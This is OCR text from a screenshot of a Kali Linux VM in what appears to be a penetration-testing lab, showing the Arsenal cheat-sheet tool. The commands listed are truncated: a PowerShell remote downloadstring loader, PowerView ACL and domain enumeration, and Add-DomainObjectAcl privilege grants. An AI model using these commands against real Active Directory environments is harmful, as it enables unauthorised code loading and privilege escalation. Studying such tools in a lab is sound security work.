 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.3-vmware... bee-box v1.6
1 2 3 4 4:16
kali@kali: ~/arsenal
File Actions Edit View Help
Set commons global variable
>set LHOST=<LHOST> LPORT=<LPORT> RHOST=<RHOST> RPORT=<RPORT>
> po
> [L] Loc I... Ars ... Set commons global ... >set LHOST=<LHOST> LPORT=<LPORT> RHOST=<RHOST> R ...
[W] Rem R ... pow ... load from remote (new-object system.net.webclient).downloadstring ...
[W] Rem R ... pow ... Set alternative cr ... $passwd = ConvertTo-SecureString "<password>" -A ...
[W] Rem R ... pow ... Get User from SID ConvertFrom-SID <sid>
[W] Rem R ... pow ... Find user ACL Get-ObjectAcl -Identity <user> -ResolveGUIDs | F ...
[W] Rem R ... pow ... Find all domain us ... Get-DomainUser | Get-ObjectAcl -ResolveGUIDs | F ...
[W] Rem A ... pow ... Add user DACL Add-DomainObjectAcl -TargetIdentity <target> -Pr ...
[W] Rem R ... pow ... Find all groups ou ... Get-DomainGroup | Get-ObjectAcl -ResolveGUIDs | ...
[W] Rem R ... pow ... Find all users our ... Get-DomainUser | Get-ObjectAcl -ResolveGUIDs | F ...
[W] Rem A ... pow ... Add GenericAll to ... Add-DomainObjectAcl -TargetIdentity <target> -Pr ...
[W] Rem R ... pow ... Find all Computer ... Get-DomainComputer -Unconstrained
[W] Rem R ... pow ... Get all domain trust Get-DomainTrustMapping
[W] Rem R ... pow ... Get all members of ... Get-DomainGroupMember -Identity "<group|Administ ...
> 1 / 308 /home/kali/arsenal/arsenal/data/cheats/arsenal.md
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
EUR/KRW
+0.39%
검색
가 한
오후 5:16
2024-10-17